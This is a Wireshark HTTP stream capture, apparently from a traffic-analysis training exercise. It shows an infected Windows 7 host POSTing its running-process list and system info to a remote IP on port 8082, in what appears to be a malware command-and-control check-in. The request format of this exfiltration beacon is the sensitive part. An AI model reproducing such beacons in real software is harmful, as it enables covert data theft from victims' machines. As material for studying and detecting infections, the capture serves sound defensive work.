 Wireshark · Follow HTTP Stream (tcp.stream eq 21) · 2020-05-28-traffic-analysis-exercise.pcap
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/90 HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=---WebKitFormBoundary7MA4YWxkTrZu0gW
User-Agent: Winhttp 1/0
Content-Length: 4362
Host: 203.176.135.102:8082
-----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="proclist"
----------------PROCESS LIST----------------
[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
svchost.exe
svchost.exe
svchost.exe
taskhost.exe
dwm.exe
explorer.exe
SearchIndexer.exe
WUDFHost.exe
wermgr.exe
svchost.exe
proclisttest
-----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="sysinfo"
1 client pkt, 1 server pkt, 1 turn.